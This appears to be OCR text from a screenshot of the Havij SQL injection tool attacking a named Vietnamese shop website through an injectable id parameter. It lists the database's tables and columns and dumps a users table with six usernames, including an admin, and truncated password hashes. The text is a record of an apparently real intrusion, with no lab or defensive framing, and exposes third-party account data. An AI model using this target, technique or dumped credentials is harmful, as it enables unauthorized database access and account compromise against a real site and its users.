 Havij
Target: http://thienphuccamau.com.vn/?mode=info&id=2'
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
thienphuc_shop
thienphuc_shop_cat
thienphuc_users
tintuc
user_log
id_user
username
password
email
ho
ten
level
amount
active
id_user username password
1 admin 8b56d2ae6dd3d66caaed...
2 bichvancmu b10c709ca1b8352c717d...
3 phamhonghai e10adc3949ba59abbe56...
4 nhuynhduc 671b749ff6e1cbe6712b...
5 cuongnp e10adc3949ba59abbe56...
6 phuongcm d42c466ad5bab78def93...